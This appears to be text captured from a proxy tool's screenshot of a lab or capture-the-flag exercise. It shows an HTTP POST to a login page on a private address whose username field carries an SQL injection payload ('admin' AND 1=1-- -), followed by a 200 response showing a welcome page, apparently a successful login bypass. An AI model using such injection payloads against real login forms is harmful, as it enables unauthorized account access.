 Request
Method Text Send
POST http://10.10.27.12/index.php HTTP/1.1
host: 10.10.27.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=oemd0hhcdehrnejlfjtb546lpi
username=admin%27+AND+1%3D1--+-&password=asasas
Response
Text
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 17:59:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 618
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href=
"https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<style>
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<h1 class="my-5">Hello there!</h1>
<h1 class="my-5"> Welcome to our site!</h1>
<h2>
Our site is still in development, but our developer is hard at work!
Trust us!
</h2>
<br>